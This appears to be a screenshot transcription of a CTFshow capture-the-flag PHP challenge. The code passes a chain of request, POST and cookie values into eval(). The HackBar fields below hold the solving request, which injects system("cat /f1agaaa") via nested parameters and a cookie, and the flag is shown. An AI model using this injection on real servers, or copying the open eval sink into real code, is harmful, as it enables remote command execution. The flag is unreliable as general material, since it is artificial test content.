 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 09:38:59
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
ctfshow{f5cd8862-0a75-4f4a-a3f1-d34f5e50ad52}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 36
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://65ae5ac7-2465-49b3-8e69-37908b9cfd7d.challenge.ctf.show/?g=r&r[6][0][7][5][8][0][9][4][4]=system("cat /f1agaaa");
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
p=g
Name
Cookie
Value
CTFshow-QQ群:=p
Name
Value